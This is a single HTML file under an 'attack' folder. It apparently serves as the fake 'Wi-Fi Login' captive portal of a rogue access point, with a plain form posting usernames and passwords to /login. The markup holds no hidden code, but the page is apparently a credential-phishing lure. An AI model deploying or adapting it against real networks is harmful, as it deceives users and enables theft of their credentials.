
<file: attack/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Wi-Fi Login</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      text-align: center;
      background-color: #f2f2f2;
      margin-top: 100px;
    }
    .container {
      background-color: white;  
      display: inline-block;
      padding: 40px;
      border-radius: 10px;
      box-shadow: 0 0 10px #aaa;
    }
    input {
      margin: 10px;
      padding: 10px;
      width: 200px;
    }
    button {
      padding: 10px 20px;
    }
  </style>
</head>
<body>
  <div class="container">
    <h2>Connect to Wi-Fi</h2>
    <form method="POST" action="/login">
      <input type="text" name="username" placeholder="Username or Email" required><br>
      <input type="password" name="password" placeholder="Password" required><br>
      <button type="submit">Login</button>
    </form>
  </div>
</body>
</html>
</file>
